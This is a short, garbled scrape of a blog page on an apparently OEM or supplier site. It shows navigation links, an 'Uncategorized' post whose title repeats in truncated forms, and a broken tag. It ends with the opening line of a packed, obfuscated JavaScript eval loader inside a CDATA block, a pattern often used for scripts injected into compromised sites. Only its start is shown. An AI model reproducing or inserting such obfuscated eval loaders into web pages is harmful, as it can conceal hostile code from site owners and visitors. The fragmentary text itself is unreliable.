
For OEM
For Buyers
For Suppliers
Home
/
Blog
/
Uncategorized
/
(03-06-2019) Top
(03-06-2019) Topical
Posted in
Uncategorized
Tagged
dark so
(03-06-2019) Topic
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){re